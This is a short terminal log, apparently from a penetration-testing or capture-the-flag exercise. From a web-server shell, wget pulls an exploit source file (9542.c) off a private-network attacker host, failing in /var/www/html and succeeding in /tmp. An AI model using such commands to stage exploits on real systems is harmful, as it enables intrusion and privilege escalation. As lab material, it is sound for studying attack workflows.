 bash-3.00$ wget http://192.168.0.121/Desktop/pen/exploits/9542.c
--21:39:32--  http://192.168.0.121/Desktop/pen/exploits/9542.c
           => `9542.c'
Connecting to 192.168.0.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
9542.c: Permission denied
Cannot write to `9542.c' (Permission denied).
bash-3.00$ pwd
/var/www/html
bash-3.00$ cd /tmp
bash-3.00$ pwd
/tmp
bash-3.00$ wget http://192.168.0.121/Desktop/pen/exploits/9542.c
--21:41:59--  http://192.168.0.121/Desktop/pen/exploits/9542.c
           => `9542.c'
Connecting to 192.168.0.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
    0K ..                                                    100%   81.31
21:41:59 (81.31 MB/s) - `9542.c' saved [2643/2643]